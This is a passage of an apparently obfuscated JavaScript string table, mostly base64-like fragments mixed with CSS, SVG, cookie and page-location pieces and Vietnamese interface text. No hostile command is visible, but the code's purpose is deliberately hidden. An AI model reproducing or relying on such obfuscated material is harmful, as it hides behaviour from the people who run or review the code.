opac","/HpYTiHe6/","w9zT0Vh7pW","AWyNfF6fKP","+Weq30Y42x","R99LEPQAA2","gZCstsk5vW","R+vh8rOu0O","uzHvjVJlaL","nE2KXpCY40",">\n        ","sW9yjOHN5v","qbbrj1AsZ4","+aOdwr7nv4","GeP94gdSzE","Ip7uU1xr+X","lUxH5B0pvl","qyLU2Wm1mY","UXX9heRziZ","Ds07DIBzAi","MPEvdv+OEU","qSUzMPTEIz","lbAe5GR6R6","z3Ves4ZYJY","S1s6ru/8wY","uwtzGplqnl","sy6MaEGJWl","k8scSxjnsM","9QZwpWSBm+","JfeFPfqm50","AwM58+ubf5","XdwvuwLXZm","3cS93Tn3aF","z2JibknBnF","zzzWr9MMXm","F7NhOLzCb7","Anrgn7kWIe","=0; path=/","79t//7Xf6V","JOHNAA4EHF","xb5dxbyHyA","xAXMsPnXSC","uiWyDjVbRo","vNAA8gl/8w","tOqqebMeE1","9XJ0sEyard","K4JzmOCMzo","WIrJ3FPd94","jxraKQbk/H","5o0NSE4h7S","6Aw99LM+GS","PGKcImJuSe","kG7ycKkz2a","nG3Aqb7bEo","0uWlNCDaWi","\n\n  .code-","3AFzwCwoAW","K2jk75jnkO","ak7gXGWl1x","IRiNDudvjn","cRP8PunP+j","AMAANiENyQ","i41S3acyyg","7pvWhlT19b","vxD0AN/zyA","/Cwd0mk3jm","QQo3C3MPcs","9vGmKs1aFC","N03WAwF60g","5/rjButbuz","V6yoY2JuYe","Z+MBBly5kQ","3ZYz8TcszI","euXuPaKkF0","tZTEOpMZvK","Cnu7W5T3BP","/Jt9/Cj+IA","2cAgJWIe+J","adActjAl9d","WHZSdxTZpa","0TORxNPMQs","i+IWqa9YG7","+BYX6FOJ8v","p/dMXxn5YB","AP/hEKmzS2","fKJe+Jeirg","1iHsAAPBs+","/swxtnM1M+","jf9d4/0Rpc","sYqha","jgBAADg0xC","nz4vo0yhm3","zNTPxcOzv1","n7ol7EeKeu","lXoHvrtf1J","JT3/5y7MfU","38fFHPTNCJ","1|2|0|3|6|","cMcZ+5X9ND","JlxKFPfJ24","pZUXonADo0","IBSHy3TlC3","aSDuAjmyx/","NxzDPvDCRS","RN3hP5ztzx","gg2z4xfmgf","ePXroZBdhX","eYe5p5FmHu","brand","4n7nnvgkWx","gUh7vl87yc","qXikLBJtnx","G5wUjfuYPM","qntlVKdiVA","2leyTOBiTS","a9eqmCazuY","72xyAx1KDH","KDUTjqZJgM","/ef4Rrbg3c","TyzCTTvF1z","p6biblX4yU","ZqZmfB2aPB","SKlMnXHozB","AAKAJX0U+4","TUux02aBjv","He819B9/gW","Zkpr8+mOFU","mqb4p64N3j","sPijPHOmVr","bNDbWwH76R","/D/yYcQQp3","h5gz3BBbIl","cU2aWneHVi","elYm5t4+Ju","khjqUmP76a","/MZ/fx9emw","CQTik21Tr6","QRT2zWSMm3","qa4V9tbHBD","pFvs2x+CZj","4YfGAEA9sl","cljpztGfeu","hKxhMzNpOM","2HeELgmOI8","ymU4bb87k+","xuIewuRDwD","xqkzMPdvkI","cad4tkQlW5","lgEx7Igoxq","m3IvfS6vli","wCA2TxwAgC","JApLeNx5nG","9MHEvvSnu1","DynUThzv+I","47OZtAQTzH","xLzEl7nVvt","TqUtPN4uKm","1DngmuCiUO","Z10Mk0GLqa","XJK8UAcFna","mvxFk7iXn3","uJez632sCn","6zhlglgRuh","+ddIJG8N9N","B20MCb03fm","O7H+49+5oo","EPXEvMSXud","QupPRMf8Uy","dNNcW9sddq","clk6tLTzaJ","code_versi","848P9aiHT5","/JQg8vMfPw","73Zvth4l76","2m39C7JLUB","Ie5uIewuRD","kesGSKUQ60","uFDK5/gzp+","B/CmfiIZ9r","\n    borde","MmHEEII6eJ","nbRtf1FpLM","7/M7Q3YL80","uZboLZj9T4","BD3pm+Ke4V","m+Ke9FNce9","tCZiYY2Zmy","sXMa9HcU+c",'1" width="',"lT8wrw3TpW","aQNxLmoh7w","xbGhL47nxC","UOqU8O/O7J","OfChw0AAAA","Wezeez3OkU","NLzMz3Ves4","Ve+6yPNjgu","rbTMZksZb4","YLpnY5kQrG","en Sans', ","bKgbl/nRYw","PBCbSmLatw","JSrYuZboLZ","WZaTTKZuvR","DLMPTcTc6/","qfgszZSAku","b2piYe5h7Y","GFqpAb6LuJ","kAwAAjsiLD","mptTEPCn7S","49H31z8Rch","w4p64FyHui","jVOJ8uEGpR","\n  }\n\n  .c","Q9yQncU93h","ObeMibmXp2","oDloYc9OSl","8hH3HMt3cl","EzMvToz0dD","RzQyb2gJUy","J+71XfutFy","+OhL+6kTF0","Q98S9CHHv0","+yD737nG3E","8PpviVJmYe","j51hfmDP8L","OAXGGe2OQz","rSMQSMjeTj","3y+Vydxz2M","uvk6WqUt/N","UUgZW7aPhT","Mz38M8Rzyn","AbsxD5BP3o","jFMxwOQd3y","e5MC10Fm+N","K48K7LZdce","+TtAQ4xzuv","5iFkPZUjuQ","qa4V9+s783","b/9t/Of6zz","sg0x+YTfHf","3B6/+r7RrO","JuWrGRrYHE","sS9aZv/+l3","txMXOyUrs/","cY5iOByDv+","4buFuSHLjc","j8cy1Wz+dL","2w/KbIh8AA","\n    font-","jxwVRy5xaN","pPner79xpu","Csz5fXZFKf","QLjYAgAI//","BQ3WyTNvrg","kE/cAAIB74","yMlNen01xq","HANjAQ+QT9","mW4584l5qU","OKfr17FC5+","+JeabP9IHE","1k2xtnM1M+","1Y0INStLMz","u7xbKD0J7O","qbJMZkJnU+","dQifEpHrBZ","/DYvcU+q4O","8yHezLCf7m","AADgCLzYAA","adMepFzLCT","y83MXZhwXi","HUtjVidLHP","gMm8QAAAAD","uPUCxnhJml","y8KdH5Vpq4","sMsdV7MvB4","HH/XMCJ0s8","i/WpsCsNq9","8TuKexTk6L","wMuvXvQ25l","KCRcV","poZnwxzz83","Cdxr7gJ4t4","/gN7/rVX/N","x17qs0HYWz","XHv4uWBzbf","tNp482ZXP8","Y44n5kS3pr","EqTIta9Mdp","yl7H5BN8lr","Pfqmx0Xint","YGnS+uZwrc","YPNPxII1pu","nPvrfkHmHw","5wUozKz+49","rMw5xzw1xD","tAUVMOD4F7","jhVZg1bfmj","n1znLgHAMB","length","oQ4npr78mi","D0AANgfh3Q","scroll","sd1Tsu1+YB","TAtA4zM+nV","y1//28w+RB","mbQDNmNvz+","mBqb32h7xs","cXmhV5KmHv","BFy1zHq+Hy","3jg7LTuKeM","IzGSHQvc88","2u7/n72sAA","YAWzC/7+OQ","v1c/64lSZ/","qeZPPX9TAC","mTlyMOr/5J","hpgyEZLetz","Dd7U9wbW52","/nUJ/vpTOh","pYsKaEH09B","8S9xFTnpsg","weyMlNen01","zPx/llE7CT","LCeiblnZWL","RL3SpvtB4l","r0c3Cw5Ydx","Simvxk46JP","ZHZOZhk91C",'_arrow"/>\n',"kztrS/0fWP","rqR78tl80n","K4TAl93/Hm","y4ZONnIhEY","USSdsDPcbJ","IMzTvvCExc",'middle" fo',"BAADYI5/9C","TIez1y79dP","YbpeADyjg/","zTjINBto+c","3h7gZzsEZS","vRnc5y5n+c","TYpznTn4+l","Zjx/h0Nzrl","OJQAQBwx55","dvC2AZP6//","5B9PsC+aec","dQ74JngolD","FA3FY2OmOU","EID6JufcmT","xEvdKE9s5i","FqX+vo+Fp8","en01xqkzMP","9AIBTDkgAA","Vhk6yPCFz9","cAhWC","8IlxiYu6Jq","gZbGw","T5ASnuxjT8","f+1QeymOp9","03WAGeAyZd","Q2EXlSYe5h","9HPXBGnynz","o21TOhsqmO","X46EzqfVEl","66D72Zq+8R","xC7PFX+ysO","EHaF/nwujm","KhOPYl5PWK","+3yGCZFTdT","Pcyy+Leupt","RLM1Np0x1k","u6J+gaxl3n","hmKCBwxxn7","DWXoWvChwm","O2j4UEzRwm","MS9bU7iXn3","eoKTLWcr0l","pg2ozzm7Ux",'ll="white"',"a43sUkwvdO","SyTzwtFOnU","LK4t+6muFf","sTMcDffJWp","Fc884+Qim9","RFMFyn5O3J","emwhHngaSw","GfMFHCCH0m","9GONsZurnw","RBCCKF/ES9","origin","0Nzb7xbchf","R9n7Mvbz/7","t3d0s7i1EP","AcEYeAAB4l","2lXk8/WphW","dWIe3Ynca9","bJoAZoZNla","M8LH1YAAAA","1buLe1E1xD","fkE331TzMJ","+b7NG/hmcB","GrrMB3ufEf","mftYcnPvx/","yZO3+Wx8dx","aP5jncO+1f","kam/+43LPf","n1xqszyLO4","VVIXagumX8","p8XNvb907t"," UI',\n    ","x solid tr","gBoyPvIR9w","zvDPa3NcK+","76XV9sTYFZ","z4ncU+ZWXa","/zO0N1Cg32","Y1jHdixOYj","eDbqDFsbct","92+QjmN7lV","GB6NROKzyf","JuGd3Evd05","LTop7AADAb","tJ+IcwPQ++","x5NukONOdj","WKIaXLSFg/","hbis2tU4pz","gjpxGPnFv5","3Wr5jvQ+hz","7+Pijnhmhk","low3+nf3Ns","D9M3Etvinv","ItLnlMTkZg","5vuc3fHqDf","JU/fYFfpuM","M0zOyYzDZ/","dLlLGX6y70","ve7P9MHEvv","gTobMLUPXa","ImBOmU8nrl","vONPulsfkZ","O7JLt6CqQ0","R3AMAWJGDF","ebPMWTO3Ro","30D19kA73P","CxNyrMy+Fu","xsaFPI8y94","FvfrmU0Q+A","AAALniNfHO","PMQsZtndkx","AAO5SnyiXv","kmPbN8phcf","3SyzKW7Wie","TnXWf1xm+N","jPyyDzqb24","+AGAN936VA","gAElEQVT/C","ZvPxL2FyAc","HdG5/GIh/M",'784" heigh',"EqTsehbG7i","yPu2Z3EvZp","9YMkUIp1pq","1b4ZQKAEN9","+6Wx+RkSDP","jJtbrlMXAq","3opvi3luJf","4J7t4C6Y2P","PajtFAAAgA","M/x1IIMZ/u","JkFfH","7dy/96Xz3r","ZfL4p0unrw","vnAjI2N/WD","KEcv84f88h","B4gAAIABJR","6fKk9fnHUy","F0spMrc075","W+3FG0JmJh","r4yTu6c7wJ","n1+Z+huQX7","RGzL/gu+h9","po07TIt8Us","kCjJfuoGlh","uQT9x6/FPc","K3wggoAABx","fu125h7oFs","D3b5COY3uV","ry3Y6W3i7p","tK/C19frzp","rcwUwZCstt","DPqz79BonZ","EMLAAAAlvH","D3LMIcw9zT","BL3ujfbD1t",".dev/andan","bAZ8I092qA","vEt6VqcHG6","jdLJMTSp9c","J9YIlU4h0p","vjnv/xbPAC","EBnE6busSv","code-btn--","cBEGtO2VTT","sQ9AADW4NA","OEIAAAAH4r","KeBzz2E1po","2dR1mCFMaT","HFl65gmx2Q","tJ/xNPoQQs","n6G5BfuhyM","iwDYnI5cZ5","PEvdye3fi3","M3AMAgEUOt","QAAxIl7c3+","nX/iv1O3g5","4iJlXANO6x","NcW93m+Keu","5Nimt849ZT","oyzLMTC7Pb","N8o6XKWMv3","cPgQblDHHz","TnXWIewAAH","5ZWBT7msBT","i/ETKtJJlO","9r+gjPtbnl","/7sDUtZ22y","dORTCg21Tr","8+dNf+JenG","p7PSdyzWKc","zqMuJdwEvf","J/7wmgmBQR","VaVmb7ji9z","PAACAp3hZB","l7LldHNduJ","Yudgd/qFvu","gmNdL50A8s","dS+OY2pD6x","1MNy/04I+j","JZOpS1M2iY","muHftquhmH","znL16b73N0","Jdutcxr+0s","gkT2zmJe7p","6Zf7sZDX9x","tzD3QLZFxq","nX/LNgO/B9","D4AgHV5+AK","Aqb31RkPth","E0PeEuYe5Z","PzcTcqzMTD","zOYl7Fufos","qUw94bnnrx","43yjpcpYy/","O5FRlqdcYh","wtl/iP/6n/","XITYxcWjNf","3FPeim+JeZ","frU1MPoQQ8"," line-heig","YX6FOJ8vk8","Ye8uYmHt1J","Qz3tDbDva9","LHq09Ex/xz","UM8GqHHE+M","xL3dOfdoV1","AA7MR75xL0","lOrRYpxNjI","AwHwOhwAAc","p3EPWVm2Rl","hYVM82x+QT","WAUZm/bq3I","CwPNbjMzMe","Nca++OU7cA","xqaaXmZnuK","BnuyTZvwdQ","ZqfmfxQvWK","EPqvY/BD6n","v2pYfolPzP","c+/H+o5+5I","zuDcf55Dve","cG9oU+QAAg","s783bFPfqm","yKdYuYIYF4","ipTdzwKY3c","v5EY2Nf0/7","l5+iw7Cz4L",' style="ma',"Z/fGbpbkB+","qF18i8gEAb","y4ZtcwtoJB","pviXn1znLg","WDzzPileWD","cKrM8izvOe","JjDvQ8ZBDV","I5OnhioU8b","ikd5MmHvDc","uqSjMvRIzP","cKk9en3cwz","W5YjzmSlrp","5|2|3|4|1|","pnX9pdeOlk","0ODF2Km1SS","tzcY4VWYNW","055+zCh80k","xxO4p7uTK1","hD9sxtX9Va","fQgihieLlh","WGVHrbVmf7","2V7GsY7oXJ","o25p+r3Hma","79zpbu6jHl","pZp33aGe1r","p1c/64lSZ/","2ORGepQYvr","819B9/gWF+","8I8M8RcVmo","amml5mZ7iv","XpTW+Yk7k0","zJbw1k0fn6","QhxLTX39NE","F8uMzQotZN","r: #fff;\n ","jYJpnc6kgn","WJuZenXkpz","VqZ83TXHWq","SjLORKVHvk","M8xQVm4k6W","PBCbSmLZXQ","Z5p6biblX4","88izD3MPRW","rmbZjHaGT4","aA7aGHMTUt","JUjzmemhLd","U4xzC1HycI","2HsrmJZx3Q","muNe5Ke7lN","RrzmLLzqY5","/8ruebRy33","87k+md5Olm","W5vH0q4VpG","lzfQ7k0fn6","JfMS9lU7in","n9biXsFiHu","CmBE6WaYml","mPUG3Gv4qz","V6cwISGB+A","93Tk6LDuJe","urNXPlDiIm","RyPflsk2DU","s5mgk4BcYZ","version","/9yNMPoT2i","yDv+HC/Wsi","DzOD5eco8O","txtxkBr7cU","8ndus5wj2E","YpdrwIjS+M","n3prU7ins0","nZWLu7WNi7","mDmRlprw+m","5 0.459961","NJsmiWYqbX","Unknown","pS1icmHEHo","FPquDjssfT","XvKzLIzvBp","yjpcpYy/eV","g>\n    <di","BsMyIe9lJc","eohPId7r+U","EDiXn3pTk7","JWpuNcarMG","xOYjk81vcz","0oCSjDVMjN","NHswBAA5C3","wnQ3wPifue","KHMTMK4BpX","cS9NHEPALK","swZ7ik2di6","g7hknH8H0P","nfuuT9zkpm","gYYmfXr3ob","uprhX3xwn7","Yejlh7g3PP","Y8ckw99xMz","LMyMff2MTH","xhhnClPKGq","+bea+Weq30","bMf1yNx764","GCUzgqabNz","4LNgG/sre3","b7LHq09Ex9","1IAAOBQ1oh","Tcp7sXmxD0","GewzT8QDkH","/EIzBGIyRZ",'askUnits="',"WhQkzMfdEf","H1dcJJRzjz","Iube2/C5EM","DAIAv8mAMA","gAADQgvvIR","zIAYAAHbve","Jh7ouqVskC","Pc0/ssJ6Ju","44ZvINyea+","tmNqjQXfQw","DNCJ8tcuqt",">Vui lòng ","vM8AHnHh/v","j4UAQAA4EN","nter;\n    ","gkTeziJeyT","XdwvlB6G9n","k7inu4MTyL","duJcm7gEAo","75/50tnpjk","peaaXA9+qF","xzkamRL1D7","vUQAAcEPin",".6499 10.7","b5oUFAIBTE","YKV2fzQPX2","sU9cW/whvm","t7Vi5fvFPc","n8yl2m4YAT","5fhbIqZ1iW","p9w7paPvQc","FNyAAALAQi","Kr/OOeYfmj","D1xL+KAcW8","waxm3oHPBN","Tf/cblvtxR","qUpXNAldKo","pTuJeZKTVG","smp02la7me",'ngBox" wid',");\n    tra","ZOI6ZD/dkh","#000;\n  }\n","83G5MTespy","nT/2sMyYfQ","kdn10skw/e","XBbPaMk+Jm","ru4txD5AAD","uRYh74t7ol","ansparent;","Rf5bm8Ehre","v88Jqm+Keu","YpuMByDs+3","QF3dSpqaVF","1SzqYbpl/z","6WvM8AHnHh","qU3xb3aXue","u9Fc0+dYOf","DS5aU0INpa","5ZpOp/6ZD+","jhzv6KHTsb","9wT93LEvfC","pvDxD0AADj","tainer act","rxttkA3Qns","t2OFj/RRae","M/3KlmcYde","C3BP3Rud2G","tyv6KGTMfK","ADYCW8kAAA","NjBPg35bhe","GM7Q4Z89yR","2erNxaZoQ4","3uyi7dgasP","jI65jI2G+m","h3mv5jvU+h","yqwAAHIWf4","n9rV6LX7SM","ykWMn7y3/+","92umkmDPcU","m7fVAV6nlT","kWIe+JeYkr","ZAP65K9NoJ","8EbFLPl51O","kIPpqHt3kI","997j0Rpcx7","45tqtn06Wa","H0useA/uTD","h/9wXRjMpI","W9ONPM/f52","hs25MqEFJm","s/nE2KXpCY","eJeelPcq29","7lnEeYe5p6","b8/mE2CWpC","Z2yoG5f50W","O9zuXyfWlS","8xigAALAJZ","SLu+ZzEPYt","HyzSdT32yn","RJNXNk6psk","YVC/4zPRbP","u+QYS96Y5i","GznJO7pztF","zOIl7pYntn","O4pM8vO8Gr","p9POHfLrYn","QCA8xySAAC","ns9Ubi8xQh","AAPCheRf5i","86 0.95996","X63oTmwTTO","v/t//cX55z","zqsqZ937p6","V9jovrLYp7","9KVKnritxZ","wILZErLeJx","3z/3pbPXGI","LYp7ol7gzc","VDMr96bCEe","LnazQF3dSp","left: 0;\n\n","J3Es4iXttn","AAAIMxXkY+","WVMzL06E3N","dKbl7q7US/","DF1PffwWJW","Fvm/MXLGp3","RNiUr1gyRQ","nK/QFnpSpa","78f6jn7kiT","vPMjslMw6e","Fg3M/3n/0M","1EYu6tY1jH","A9cFM48e7x","TmGNnQMtow","SMcmrtgRsU","y4TlwLo1HX","zcUfoP3d3M","ol7gzfM3xT","IBvLMo+Dfm",'d="M147.66',"vnCpTq0WKc","MBh9EU+cW8","/678AsNALA","DqmM+sv0wk","XPvTZh8CCG","3bIu3cHovj","086l6XrZJn","       </m","eff4FuMc7j","VltXslMrU1","Pll1oQ4t9O","p3Jo3N08sR","HuWcR5h7mn","cAAAA3IH+y","2LzBx8bE9t","PyVl6Frwoc","Ie9M3xb36Z","58A7h3hxMv","/C73PjdxL0","còn lại: ","06A5aGHPTk","0JBOKTbVOv","FqXCn3fmLl","j8gfTPps4f","XIe6Je4kpc","ROrU184fad","wqb4l5uU9x","qxk61Kmu2D","kJ97JKmso0","+8Mbd6JfAA","xKPenwxLmg","MPoQQ+ig2R","BNcFMqc4Z5"," {\n      f","Uyrc7jaBmd","U//aPff5Jv","rL0Vmf6C3P","sWnTjphY7j","t3sLpvTTKT","P6iTueczEv","kzPOZvpQA0","A9snLHAAA8","atkaN08kyo","3WyTNvrga5","jrZRdf2F5H","AAHfHV5AAA","kwh0pm2WqV","BAJyDhz4A4","E1x79pV0c0","us8PlgKCLl","hHsGc4R7Gx","xDwDunRdtA","+QT9yqb4l7","y9UBj3z/t5","MPoQQek2xu","ZTuJefemtT","bPOuP/j5dh","yoa+b5cZmh","fyBDgAA8nx","2VeKe5FRen","ursor: poi","szW7BhM6mO","5n1M841zBn","bIzzqgaL3F","somv7i0hnE","2Bxb8fhSNw","aQBXMd0Zv1","QyTLvb2FT3","ubx9KuFaRl","fp8c2cZ8bA","O7ZjmBiXAB","M08ROzmmR2","D4wAAAAPhH","Iab0biAORa","AAAIPES+Yh","alG45IFfEv","XSyTPu2M9z","2r2Sm1qY7T","0Bh7qWZ8ck","g7q2+uXzru","rb7YT98KL4","IDj8GAHACc","Z/sK8IXBNc","FvtI5XyfL1","TkUwoNtU6+","NU2VqtUgxz","e6JS4V9psP","0jAbMN/nLv","yEveIezWIe","ZO4pztHh2U","n-image-po","qZXM6H4fIL","7iXs16zQnc","chH3LM5iXu","pZlEx0xybT","   font-si","x8wpgWpe4H","pJaZ8RB3IR","y3b4qfpUwO","wwLeR","+KbH5IWTG2","oAZoZNlLt3","A4DpzEvcAo","z2rySmVqb7","HtJiHurncQ","zuJe6WJ7Zz","7Q2w70n2fx","ontainer {","Sxz6a7WCaU","3OCDuTd8U9","szHj3Bo7vX","fTG91it/Kl","6b1oZU9fW6","Bwxxn7lf00","FyYe5h7FmH","yGqZf8jNjv","zrwCmdYnLA","zmZoAAHBy4","mtf0FZ9rd8","V9ogOz0Pif","OeDuGc2Evc","5.991 288.","myQlOdzGm4","3LM7RYdlJ3","HfnKZ3/cC9","XYg5TOwTMC","aY6P4GkZbz","Mosj80X/+L","sP/zLv/CX0","qR5zPTFkz/","Q0A8ABuIx9","TsmLneyQl/","5zJTw1kwen","+hL4nM/m8s","OAABW9Dbyi","zH3RH2D2Ms","hide-noti","E0i7k1xEvd","I3Etvinv1z","9yLbop762+","jKPp18tTMs","FKD2iz2Op9","Sm+KeuJcl7","FuVdixifD3","7j3MQO+sQz","E0rK0LnBEC","NBM3BP3IsQ","calc(\n    ","kNtU67YmoH"," 294.36 66","diUaMxhaqT","nca+Nk7inO","Q9wAA4CPDh","DMTDW3M2FY","RTHgs2+k0M","SlSq+0mS5j","zuPdavmO9D","tnbO2Deud8","uE9ntX/L5M","JgTplPJ65d","28Wb5q62Rv","c898Ei2uIU","L0iuhp06Wa","zU8JbM3l0j","p7mWWxb11N","THptBOjW0I","AADxD1xL0L","PvgwR0A4CT","WOadyO+6VD","S4xMfdE1St","Wr3sbci+9r","i+Urr5k5q3","5d2iXk7inO","Q98xG4h5AQ","nviXpa4lyb","inriXmBL3u","C2CSY9ovlM","I8ArJnncE9","RkdkppQjGa","1ZqKhhYm5V","NnLefnU84d","01xqkzMPdv","B3PP5Xp3EP","GlhFCps0tl","duxz5xL0Xd","z7AyvRtyzO","aiTZfqw7pt","ybW65TFwKo","d53eG7hYa7","14zzruvGUe","D7oIZ5T2q9","+GfmIe7bFi","E7inu60TCD","vRXNPnYcNR","gWfmX6LZ17","782iN3UO+C","eiblnZWLu7","My9Gi/Z0Mb","U4pb83kt5j","Yypa2v09n3","vkSUMR0n02","YZ772zzJoy","YeS2ae+rcX","3va43sUkwv","ew9TXfj2fz","dE+sBCHUmM","W/EvYqz7vM","9sPqmyAcAA","9yLbop7Xyb","3xcri18IoO","YlJx6Zap4R","tULPjP9Fs+","\n    displ","TSmbato5Pt","6wc7b65UE0","TYe65mZh7N","1JjL19U8z3","1TJNjMhM6n","NCAAA7LyLf","kM3AABw9z7","C3BP3RqfEv","LmTOCRsSW9","5iHtmI3EP4","xT9xLTBU3R","bAV8z+9WQT","p0P/sdrv+s","5kp0QGtnN7","7inO1MrEve","g9jMlDmLmF","KyBNwUAgA/","f8AY2OvDO9","QBH4JAWAad","E7OiSxW2Ch","zsUGglDD3X","e7V9hYHxL3","BzwQXhTJnu","+5zd8eoN+c","/AwnE+C9Xm","pbqETYlK94","pYsKaEH8+z","uH3vx8uPeL","TcBAIAPxmX","fEDBJMryHz","nFA/EYWGnO","DAAC740UGA","dJM4w68NE6","7wsQeTuKex","91 69.3295","MzHRfsYZbJ","vmcxD2LdZq","cXAEAgJj2y","mlp3h1Yh7P","AW/IgAsBui","H2XchaOa8v","R93RnaBJxb","center;\n  ","5fLDA1K7WQ","TX1c1e+anu","bFPfqm8Wbn","jP/fOcCTu1","nrMZXq8lzu","ZkrOZoFNAn","kz+7/Tb6vI","xSa69YG7qv","JDiAAQAwO5","uJUmf47kEC","AAA7AgRUAA","nHf2A0tWVJ","PKYXD3wHN/","RC7qXfAM8F","Nqcw15MO6Z","7vcStX8Fub","ACP4JvIR9x","Vm1qnlPfeh","m61h01xr7a","anslateY(-","sgW6E9mI6M","NemaETpZ5f","HO4AgDgbvV","n-bg);\n\n  ","9NrkL83g2n","79amJYBRmb","OvkGxnmKSo","KfACwXT5IA","XzAKdhUyuN","A3zN8W96OY","Mq0kmU5dOm","XmUtF1WQu0","4fePsbgZ8D","FPbJ+4bu6E","galdrIdU9s","7tjPc01rsc","RGLurWNYx3","tiQEbqBMPc","uWZmYe/uYm","BPh4gIASHA","lOiMYepkdr","xKFPff20Qu","     </div","dF1bbFPfEv","g9n4LF7i31","tLxmaSTZZ7","mvHXlM691S",'h d="M147.',"vZQMw/5tqv","6ZvinuFTXE","QfZr4d8dAX","su7BXfg2ux","PfSzPhkmHt","gnito cras","UnU117O6ry","oaZdMmoZW4","now","ity: 0;\n  ","3uz/TBxL70","5VuzcPeReU","fy-button-","1bop7uU1xr","NjdBbOfKXE","EJO8VJBCLU","NYn/pdkxH1","d7B37IWI3z","raOT7cpmhQ","zPl9dkUp8r","y/03WAGeAy","kQurVOm03W","Lwf2TD2F2+","2MRaeKuyFN","VnV3EPQAAg","4Lnu09kx88","+3UncSzqJe",'g" xmlns:x',"3qrk7hnc0a","ZWpvuOPVCR","cU+fmAiLEG","y-button-c","wB4MLyBAwA","3e97hbG3jY","eLZEJVuWI8","i/rnX/btin","location","w9GAAAA+DC","2i+ZtAM2Y2","Ak4wWzMrDv","kWIe5m9R5v","bePibmnTz2","WhoY8a2ikG","sjXxakyT8o","0idtj+whKm","AEFc61Olsn","mnthhPRNzz","4dMg3Lj/wY","j35fLDA1K7","AAAABzMpcg","htU1xT9wbv","CuaHv803U+","D3kXlDG3LR","gO9/JlS5xD","m/bq3IXfBN","0/Xb5PZPrd","fi/ybtnynU","q34dfFACAv","+DcPIR9wLv","5KHyYcQQhh","lse572W9H0","A+EzwoQcAA","9yrL73VSdy","i/UhZxqFjv","r6bqe0T943","fLN40dXM07","+L2zs+6d3o","LPxEgQAAEX","v8wGe6XiQx","DnWc8cLzkV","mPHP3UiVzm","wTinuQk7un","gjYcmAJhE3","XkpzL1lTMy","rMOcQ8AoCO","UbEo05jA1U","MbE3MPcEzu","hH3pjiJe7p","TamKelH0kZ","dN6BgrtXJM","7gn7hWfvOm","mc0E884v8y","fZ0jugST8t","rhUybWy4Tl","    positi","leo08ky+Xx","6452592Jmwket","GiXviXumZ5","lQzFBA4c5z","JjXi9/YrV2","jM0KLWTTqb","plinl6GmXR","iTu6c67Q7u","L2Ijk2RDwA","c/qJO55zMS","oI/6UBUIDh","ug71zAnLVn","WOYl7zj3ud","urEcNE8Jlc","3hueefIPn6","vz/fTm/mE8","z6rztySxD0","dxTZpad4dW","O9xuHf/1fT","8nWf+0c/+7","DAByMuCfuR","tWLl+985ru","DVBuqU4Tv7","MhBBCCPWJv","STiFP03rK/","c/4zUmcjU1","ACwfz6YA5y","AAGjwPPKJe","OnhioU8bjm","SOQVIXs0+J","71 222.67 ","OTzwsa+j48","I5xOYXDFPM","yMqSZcShT3","indzL735Gw","X1ljceDf/E","M2Y22z+CbF","ydEM+Ke7qz","urdHb94nHb","TpZJteLJHU","x1y/3BZHmp","Mxl4HU6uff","Xnv7l/H5g0","QIA4M69iXz","r3r4V7Ergt","yQxdyArM+X","sVbOIl79aW","5t4+JuadPv","LkXVRjT/+p","Z1i3mHO6Rw","XvEOLZj+uV","BwD1czAAAT","LATXuAAAOD","s5m0BCcxzy","DP9WYYTUyJ","maWvUi9Max","deLRpFtsq7","efbOduBdeF","f9TkVNQKZb","dTuKe7kytS","E3kI+6FXiH","Zk5YPxQQNH","IXZKa4Ezzb","k82EYG/si9","0GbiY+v4rS","jkQkh9FnEn","pmhDiWmv/6","ZWpG4Z3US9","/YXkc4mTN3","lzfaDxL3c3","vmL8ZiHsLk","XcoWxRdxPG","blj/lqu2zX","yLMPcw9FYW","1GxmaiTZfq","6NZ4Ldamdj","8s4+4lybuA","fXa/WTWwST","WyCfu1Tf7i","NchL3iHs1i","peADyjg/3q","ZAt0I7cV0Z","S1R2ntyLzY","ahBDaKMw9z","GhFLU","W+fk7hXX7q","xYybW65TFw","3Bm+YvynuR","AdwAAIABJR","uRUZanXGIe","92l7x4vTNP","jwzxFxWaiT","6p+XafMC5H","u/eZ/+n1qj","i0Jpv1ieUy","ptX48HM3+e","6busSv03WA","3HP5iTu2RZ",'12" fill="',"r1W7rnL8mC","pt84l6WuJc","vbPPGj429o","Am3Y58ol7l","AAOj2EPnEP","M3FvrJO7pz","3ZWqw8To1t","oAAAAfDK+R","mbato5Ptym","VJrZzEvd05","biHwAALAOD","PHTt5FT34r","UmZh7tslHM","hH94hlDDxf","7v/MGFMy1O","+8O7XIS93R","NadsqGvm+X","iXmmz/SBxL","n61MC0DjMz","Jq7YEbFL8x","Y4d472v/y1","7gHAACwKW9","0anxL3SZvt","JTMenml5mZ","2xb3cprjXc","WlaVa","Rpodk","SnbS6eKa99","ncK+57+AbH","FLfRwyg8oS","rt notify-","lMnXHozB2V","htQMNfqZJl","DpHJ08M1Cn","Ei696sJwK2","UaDwBV0+p+","QNghzb3juy","WcMsEMCN0s","mvvbr+XxeC","fMKYFqXuBy","bfZ/BNil6Q","aMfkQQp1iw","7rcIzsa/WW","4J9u8BVN7N",'">\n       ',"5mZ7ivWcMs","2fXz8Uc+M0","GIe6ZjcQ9A","euZtqui/g6","lk2VyMqSZc","qU/8eF+kUM","GyAq3pn/LF","XZ3wexnShz","XoZZtIlo5a","/LM4c3mu4l","vO8M9rT1nu","mpt3iH3kyZ","/XNceIeADD","#image0_64","sz9Sox914w","h14aZwqM/Z","1wqnkC0f4y","ZX7VOAawkr","bAACcOB/5x","CyO3G1IVIo","izfuX0INih","fff;\n    -","5PBNcFMqc4","fJs0u2MPkz","vfW3RT36pv","zmjQ1ITiHt",'ll="url(#p',"nO0eHZSdxT","pvtxL3worg","q9jGhKyYxq","rvZ/JHGxv6","6xnYu5ZmZh","OUy9khJukt","WBx2XP5j22","nYpb82UnM0","xJe51b7YfJ","Ta3XCYuBdB","xNvbrIR+Vq","U/cizh93As","XN1hX1xqkz","66.7699 